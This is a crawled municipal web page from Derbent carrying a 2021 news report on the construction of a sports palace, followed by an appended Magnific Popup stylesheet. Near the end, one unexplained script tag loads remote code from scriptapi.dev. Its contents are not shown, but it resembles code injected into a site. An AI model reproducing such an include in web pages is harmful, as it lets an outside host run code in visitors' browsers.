						<li><a href="/deyatelnost/arkhitektura/"  >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/"  >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/"  >Муниципальное имущество</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/"  >Новости Управления</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/"  >Обращения граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/"  >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/"  >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/tsentr-razvitiya-turizma-/"  >Центр развития туризма </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zakupki-i-torgi/"  >Закупки и торги</a></li>
			
	
	

	
	
						<li><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y"  >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/documents/" >Документы<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/documents/gradostroitelstvo/"  >Градостроительство</a></li>
			
	
	

	
	
						<li><a href="/documents/"  >Другие</a></li>
			
	
	

	
	
						<li><a href="/documents/zakonoproekty/"  >Законопроекты</a></li>
			
	
	

	
	
						<li><a href="/documents/informatsiya-o-rezultatakh-ispolneniya-meropriyatiy-po-gosudarstvennoy-programme-respublike-dagestan/"  >Информация о результатах исполнения мероприятий по государственной программе Республике Дагестан &quot;О противодействии коррупции в Республике Дагестан&quot; в администрации городского округа &quot;Город Дербент&quot;</a></li>
			
	
	

	
	
						<li><a href="/documents/munitsipalnye-uslugi/"  >Муниципальные услуги</a></li>
			
	
	

	
	
						<li><a href="/documents/normativno-pravovye-akty/"  >Нормативно-правовые акты</a></li>
			
	
	

	
	
						<li><a href="/documents/razvitie-ekonomiki-v-usloviyakh-sanktsiy/"  >Развитие экономики в условиях санкций</a></li>
			
	
	

	
	
						<li><a href="/documents/statot4etnost/"  >Статистическая отчетность</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/vacancies/" >Вакансии<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/vacancies/job/"  >Сведения о вакантных должностях</a></li>
			
	
	

	
	
						<li><a href="/vacancies/order/"  >Порядок поступления на службу</a></li>
			
	
	

	
	
						<li><a href="/vacancies/contests/"  >Условия и результаты конкурсов</a></li>
			
	
	

	
	
						<li><a href="/vacancies/contacts/"  >Контактная информация</a></li>
			
	
	

	
	
						<li><a href="/vacancies/civil_service/"  >Муниципальная служба</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/press-tsentr/"  class="active">Пресс-центр<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/press-tsentr/novosti/"   class="active">Новости</a></li>
			
	
	

	
	
						<li><a href="/press-tsentr/obyavleniya/"  >Объявления</a></li>
			
	
	

	
	
						<li><a href="/press-tsentr/derbent/index.php"  >Дербентская газета</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/turistam/" >Туристам<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/turistam/traffic_schedules/"  >Как добраться</a></li>
			
	
	

	
	
						<li><a href="/turistam/routes.php"  >Туристические маршруты</a></li>
			
	
	

	
	
						<li><a href="/3d/"  >Виртуальный тур по Дербенту</a></li>
			
	
	

	
	
						<li><a href="https://www.artstudio-3d.ru/www-05/naryn-kala-fortress/"  >Виртуальный тур по крепости</a></li>
			
	
	

	
	
						<li><a href="/turistam/mesta-i-sobytiya/"  >Места</a></li>
			
	
	

	
	
						<li><a href="/turistam/events.php"  >События</a></li>
			
	
	

	
	
						<li><a href="/turistam/pogoda/"  >Погода</a></li>
			
	
	

	
	
						<li><a href="/turistam/spisok-turagenstv/"  >Список турагентств</a></li>
			
	
	

	
	
						<li><a href="/turistam/na-zametku/"  >На заметку </a></li>
			
	
	

	
	
						<li><a href="/turistam/anketa/5/"  >Анкета для туристов</a></li>
			
	
	

	
	
						<li><a href="/turistam/otzyvy/"  >Обратная связь</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/contacts/"  >Контакты</a></li>
			
	
	

	
	
						<li><a href="http://rst.e-dag.ru/deystvuyushchie-tarify"  >Тарифы</a></li>
			
	
	

	
	
						<li><a href="/geroi/"  >Герои Z</a></li>
			
	
	

	
	
						<li><a href="/gosserv/"  >Каталог услуг</a></li>
			
	
	

	
	
						<li><a href="/sluzhba-po-kontraktu/"  >Служба по контракту</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/press-tsentr/" title="Пресс-центр">Пресс-центр</a></li><li><span>Новости</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">В Дербенте продолжается строительство Дворца спорта</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					

                                
        <ul class="main-news-media-stats">
            <li>29 ноября 2021</li>
                        <li>4 фото</li>
                                </ul>
        <div class="main-news-text">
                             <p><p>
	 В августе 2021 г в рамках государственной программы «Комплексное территориальное развитие городского округа город Дербент» были начаты работы по строительству Дворца спорта. Работы ведутся подрядной организацией ООО «СтройИнвест».<br>
</p>
<p>
	 «Дворец спорта будет иметь округлую форму. Предполагается возведение трехэтажного здания с подземным паркингом на 150 мест. Первый этаж будет состоять из спортивной арены на 2500 мест, бассейна и конференц-залов. На втором этаже разместятся тренажерный и тренировочный залы. На 3 этаже будут расположены гостиничные номера, а также ресторан на 180 мест. Темпы работ удовлетворительные, отставания от графика производственных работ нет», - поделился ведущий специалист строительного контроля Замир Шарифов.
</p>
<p>
	 В строительстве объекта ежедневно задействовано 13 единиц техники и 25 рабочих.
</p>
<p>
	 «На данный момент завершены работы по бетонированию фундаментных балок первого захвата. Ведутся работы по гидроизоляции и обратной засыпке ячеек. Во втором захвате завершены работы по опалубке. На третьем этапе идет армирование», - сказал представитель подрядной организации Расим Магомедов.
</p>
<p>
	 Сметная стоимость строительства Дворца спорта, площадь которого более 24,6 тыс. кв. метров, составляет свыше 1.3 млрд. Реализуется данный проект за счет местного бюджета.
</p>
<p>
	 В спорткомплексе планируется подготовка спортивного резерва, проведение соревнований федерального, регионального и муниципального уровня по различным видам спортивной борьбы, единоборств и игровым видам спорта, а также проведение учебно-тренировочных занятий с учащимися близлежащих школ и детских садов.
</p></p>
                    </div>
                <div class="main-news-photo-block">
            <div class="main-news-photo-block-header">
                <h2>Фотогалерея<span>4</span></h2>
                <a href="#" class="show-all">Показать все</a>
            </div>
            <ul class="main-news-photo-gallery">
                                    <li><a href="/upload/iblock/046/0463d96253a133de5240979177c1a125.jpeg" rel="gallery"><img src="/upload/iblock/046/0463d96253a133de5240979177c1a125.jpeg" alt=""></a></li>
                                    <li><a href="/upload/iblock/690/690aecb3fc1fdb23f26471cbc29135e0.jpeg" rel="gallery"><img src="/upload/iblock/690/690aecb3fc1fdb23f26471cbc29135e0.jpeg" alt=""></a></li>
                                    <li><a href="/upload/iblock/9ce/9ce565e49f71beb10492bb5377908abd.jpeg" rel="gallery"><img src="/upload/iblock/9ce/9ce565e49f71beb10492bb5377908abd.jpeg" alt=""></a></li>
                                    <li><a href="/upload/iblock/d88/d8817b5686cc836bc4307b81241bb0fe.jpeg" rel="gallery"><img src="/upload/iblock/d88/d8817b5686cc836bc4307b81241bb0fe.jpeg" alt=""></a></li>
                            </ul>
        </div>
        

        
        <div class="tags-and-socials">
            <noindex>
                <div class="news-socials">
            <div class="share-window-parent">
	<div id="share-dialog1" class="share-dialog share-dialog-left" style="display: block;">
		<div class="share-dialog-inner share-dialog-inner-left"><table cellspacing="0" cellpadding="0" border="0" class="bookmarks-table">
			<tr><td class="bookmarks"><script>
if (__function_exists('fbs_click') == false) 
{
function fbs_click(url, title) 
{ 
window.open('http://www.facebook.com/share.php?u='+encodeURIComponent(url)+'&t='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.facebook.com/share.php?u=http://derbent.ru/press-tsentr/novosti/265123/&t=В Дербенте продолжается строительство Дворца спорта" onclick="return fbs_click('http://derbent.ru/press-tsentr/novosti/265123/', 'В Дербенте продолжается строительство Дворца спорта');" target="_blank" class="facebook" title="Facebook"></a>
</td><td class="bookmarks"><script>
if (__function_exists('twitter_click_1') == false) 
{
function twitter_click_1(longUrl) 
{ 
window.open('http://twitter.com/home/?status='+encodeURIComponent(longUrl)+encodeURIComponent(' В Дербенте продолжается строительство Дворца спорта'),'sharer','toolbar=0,status=0,width=726,height=436'); 
return false; 
} 
}
</script>
<a href="http://twitter.com/home/?status=http://derbent.ru/press-tsentr/novosti/265123/+В Дербенте продолжается строительство Дворца спорта" onclick="return twitter_click_1('http://derbent.ru/press-tsentr/novosti/265123/');" target="_blank" class="twitter" title="Twitter"></a>
</td><td class="bookmarks"><script>
if (__function_exists('delicious_click') == false)
{
function delicious_click(url, title) 
{
window.open('http://delicious.com/save?v=5&amp;noui&amp;jump=close&amp;url='+encodeURIComponent(url)+'&amp;title='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=550'); 
return false; 
}}</script>
<a href="http://delicious.com/save" onclick="return delicious_click('http://derbent.ru/press-tsentr/novosti/265123/', 'В Дербенте продолжается строительство Дворца спорта');" target="_blank" class="delicious" title="Delicious"></a></td><td class="bookmarks"><script>
if (__function_exists('vk_click') == false) 
{
function vk_click(url) 
{ 
window.open('http://vkontakte.ru/share.php?url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://vkontakte.ru/share.php?url=http://derbent.ru/press-tsentr/novosti/265123/" onclick="return vk_click('http://derbent.ru/press-tsentr/novosti/265123/');" target="_blank" class="vk" title="ВКонтакте"></a>
</td><td class="bookmarks"><script>
if (__function_exists('lj_click') == false) 
{
function lj_click(url, title) 
{ 
window.open('http://www.livejournal.com/update.bml?event='+encodeURIComponent(url)+'&subject='+encodeURIComponent(title),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=700,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.livejournal.com/update.bml?event=http://derbent.ru/press-tsentr/novosti/265123/&subject=В Дербенте продолжается строительство Дворца спорта" onclick="return lj_click('http://derbent.ru/press-tsentr/novosti/265123/', 'В Дербенте продолжается строительство Дворца спорта');" target="_blank" class="lj" title="Livejournal"></a>
</td><td class="bookmarks"><script>
if (__function_exists('mailru_click') == false) 
{
function mailru_click(url) 
{ 
window.open('http://connect.mail.ru/share?share_url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://connect.mail.ru/share?share_url=http://derbent.ru/press-tsentr/novosti/265123/" onclick="return mailru_click('http://derbent.ru/press-tsentr/novosti/265123/');" target="_blank" class="mailru" title="Мой мир@Mail.Ru"></a>
</td></tr>		
			</table></div>		
	</div>
	</div>
	<a class="share-switch" href="#" onClick="return ShowShareDialog(1);" title="Показать/скрыть панель закладок"></a>                </div>
            </noindex>
                                    
            <!--div class="news-socials">
                <ul>
                    <li><a href="#" class="vk"></a></li>
                    <li><a href="#" class="gp"></a></li>
                    <li><a href="#" class="fb"></a></li>
                    <li><a href="#" class="tw"></a></li>
                </ul>
            </div-->
        </div>

                            <div class="back-btn-block">
    	<a href="/press-tsentr/" class="back-btn">Назад к новостям</a>
    </div>
 				</div>
				<div class="right-content-block">

												




	<ul class="side-menu__list">


	
	
						<li class="side-menu__item"><a href="/press-tsentr/novosti/"  class="item-selected">Новости</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/press-tsentr/obyavleniya/" >Объявления</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/press-tsentr/derbent/index.php" >Дербентская газета</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/press-tsentr/novosti/265123/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="6954c9790a35427e3c14dd8ffddb3a13" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://derbent.ru/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css
body_size: 3899
content:
/* Magnific Popup CSS */

@import "settings";

////////////////////////
//
// Contents:
//
// 1. Default Settings
// 2. General styles
//    - Transluscent overlay
//    - Containers, wrappers
//    - Cursors
//    - Helper classes
// 3. Appearance
//    - Preloader & text that displays error messages
//    - CSS reset for buttons
//    - Close icon
//    - "1 of X" counter
//    - Navigation (left/right) arrows
//    - Iframe content type styles
//    - Image content type styles
//    - Media query where size of arrows is reduced
//    - IE7 support
//
////////////////////////



////////////////////////
// 1. Default Settings
////////////////////////

$overlay-color:                   #0b0b0b !default;
$overlay-opacity:                 0.8 !default;
$shadow:                          0 0 8px rgba(0, 0, 0, 0.6) !default; // shadow on image or iframe
$popup-padding-left:              8px !default; // Padding from left and from right side
$popup-padding-left-mobile:       6px !default; // Same as above, but is applied when width of window is less than 800px

$z-index-base:                    1040 !default; // Base z-index of popup
$include-arrows:                  true !default; // include styles for nav arrows
$controls-opacity:                0.65 !default;
$controls-color:                  #FFF !default;
$inner-close-icon-color:          #333 !default;
$controls-text-color:             #CCC !default; // Color of preloader and "1 of X" indicator
$controls-text-color-hover:       #FFF !default;
$IE7support:                      true !default; // Very basic IE7 support

// Iframe-type options
$include-iframe-type:             true !default;
$iframe-padding-top:              40px !default;
$iframe-background:               #000 !default;
$iframe-max-width:                900px !default;
$iframe-ratio:                    9/16 !default;

// Image-type options
$include-image-type:              true !default;
$image-background:                #444 !default;
$image-padding-top:               40px !default;
$image-padding-bottom:            40px !default;
$include-mobile-layout-for-image: true !default; // Removes paddings from top and bottom

// Image caption options
$caption-title-color:             #F3F3F3 !default;
$caption-subtitle-color:          #BDBDBD !default;

// A11y
$use-visuallyhidden:              false !default; // Hide content from browsers, but make it available for screen readers 



////////////////////////
// 2. General styles
////////////////////////

// Transluscent overlay
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: $z-index-base + 2;
  overflow: hidden;
  position: fixed;

  background: $overlay-color;
  opacity: $overlay-opacity;
  @if $IE7support {
    filter: unquote("alpha(opacity=#{$overlay-opacity*100})");
  }
}

// Wrapper for popup
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: $z-index-base + 3;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; // fixes webkit bug that can cause "false" scrollbar
}

// Root container
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 $popup-padding-left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

// Vertical centerer helper
.mfp-container {
  &:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
}

// Remove vertical centering when popup has class `mfp-align-top`
.mfp-align-top {
  .mfp-container { 
    &:before {
      display: none;
    }
  }
}

// Popup content holder
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: $z-index-base + 5;
}
.mfp-inline-holder,
.mfp-ajax-holder {
  .mfp-content {
    width: 100%;
    cursor: auto;
  }
}

// Cursors
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur {
  &, .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
  }
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor {
  .mfp-content {
    cursor: auto;
  }
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select:none;
  -moz-user-select: none;
  user-select: none;
}

// Hide the image during the loading
.mfp-loading {
  &.mfp-figure {
    display: none;
  }
}

// Helper class that hides stuff
@if $use-visuallyhidden {
  // From HTML5 Boilerplate https://github.com/h5bp/html5-boilerplate/blob/v4.2.0/doc/css.md#visuallyhidden
  .mfp-hide {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    height: 1px !important;
    margin: -1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important;
  }
} @else {
  .mfp-hide {
    display: none !important;
  }
}


////////////////////////
// 3. Appearance
////////////////////////

// Preloader and text that displays error messages
.mfp-preloader {
  color: $controls-text-color;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: $z-index-base + 4;
  a {
    color: $controls-text-color;
    &:hover {
      color: $controls-text-color-hover;
    }
  }
}

// Hide preloader when content successfully loaded
.mfp-s-ready {
  .mfp-preloader {
    display: none;
  }
}

// Hide content when it was not loaded
.mfp-s-error {
  .mfp-content {
    display: none;
  }
}

// CSS-reset for buttons
button {
  &.mfp-close,
  &.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: $z-index-base + 6;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  &::-moz-focus-inner {
      padding: 0;
      border: 0
  }
}


// Close icon
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;

  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: $controls-opacity;
  padding: 0 0 18px 10px;
  color: $controls-color;

  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;

  &:hover,
  &:focus {
    opacity: 1;
  }

  &:active {
    top: 1px;
  }
}
.mfp-close-btn-in {
  .mfp-close {
    color: $inner-close-icon-color;
  }
}
.mfp-image-holder,
.mfp-iframe-holder {
  .mfp-close {
    color: $controls-color;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
  }
}

// "1 of X" counter
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: $controls-text-color;
  font-size: 12px;
  line-height: 18px;
}

// Navigation arrows
@if $include-arrows {
  .mfp-arrow {
    position: absolute;
    opacity: $controls-opacity;
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    &:active {
      margin-top: -54px;
    }
    &:hover,
    &:focus {
      opacity: 1;
    }
    &:before,
    &:after,
    .mfp-b,
    .mfp-a {
      content: '';
      display: block;
      width: 0;
      height: 0;
      position: absolute;
      left: 0;
      top: 0;
      margin-top: 35px;
      margin-left: 35px;
      border: medium inset transparent;
    }

    &:after,
    .mfp-a {

      border-top-width: 13px;
      border-bottom-width: 13px;
      top:8px;
    }

    &:before,
    .mfp-b {
      border-top-width: 21px;
      border-bottom-width: 21px;
    }

  }

  .mfp-arrow-left {
    left: 0;

    &:after,
    .mfp-a {
      border-right: 17px solid #FFF;
      margin-left: 31px;
    }
    &:before,
    .mfp-b {
      margin-left: 25px;
      border-right: 27px solid #3f3f3f;
    }
  }

  .mfp-arrow-right {
    right: 0;
    &:after,
    .mfp-a {
      border-left: 17px solid #FFF;
      margin-left: 39px
    }
    &:before,
    .mfp-b {
      border-left: 27px solid #3f3f3f;
    }
  }
}



// Iframe content type
@if $include-iframe-type {
  .mfp-iframe-holder {
    padding-top: $iframe-padding-top;
    padding-bottom: $iframe-padding-top;
    .mfp-content {
      line-height: 0;
      width: 100%;
      max-width: $iframe-max-width;
    }
    .mfp-close {
      top: -40px;
    }
  }
  .mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: $iframe-ratio * 100%;
    iframe {
      position: absolute;
      display: block;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      box-shadow: $shadow;
      background: $iframe-background;
    }
  }
}



// Image content type
@if $include-image-type {

  /* Main image in popup */
  img {
    &.mfp-img {
      width: auto;
      max-width: 100%;
      height: auto;
      display: block;
      line-height: 0;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
      padding: $image-padding-top 0 $image-padding-bottom;
      margin: 0 auto;
    }
  }

  /* The shadow behind the image */
  .mfp-figure {
    line-height: 0;
    &:after {
      content: '';
      position: absolute;
      left: 0;
      top: $image-padding-top;
      bottom: $image-padding-bottom;
      display: block;
      right: 0;
      width: auto;
      height: auto;
      z-index: -1;
      box-shadow: $shadow;
      background: $image-background;
    }
    small {
      color: $caption-subtitle-color;
      display: block;
      font-size: 12px;
      line-height: 14px;
    }
  }
  .mfp-bottom-bar {
    margin-top: -$image-padding-bottom + 4;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
  }
  .mfp-title {
    text-align: left;
    line-height: 18px;
    color: $caption-title-color;
    word-wrap: break-word;
    padding-right: 36px; // leave some space for counter at right side
  }

  .mfp-image-holder {
    .mfp-content {
      max-width: 100%;
    }
  }

  .mfp-gallery {
    .mfp-image-holder {
      .mfp-figure {
        cursor: pointer;
      }
    }
  }


  @if $include-mobile-layout-for-image {
    @media screen and (max-width: 800px) and (orientation:landscape), screen and (max-height: 300px) {
      /**
       * Remove all paddings around the image on small screen
       */
      .mfp-img-mobile {
        .mfp-image-holder {
          padding-left: 0;
          padding-right: 0;
        }
        img {
          &.mfp-img {
            padding: 0;
          }
        }
        .mfp-figure {
          /* The shadow behind the image */
          &:after {
            top: 0;
            bottom: 0;
          }
          small {
            display: inline;
            margin-left: 5px;
          }
        }
        .mfp-bottom-bar {
          background: rgba(0,0,0,0.6);
          bottom: 0;
          margin: 0;
          top: auto;
          padding: 3px 5px;
          position: fixed;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box;
          &:empty {
            padding: 0;
          }
        }
        .mfp-counter {
          right: 5px;
          top: 3px;
        }
        .mfp-close {
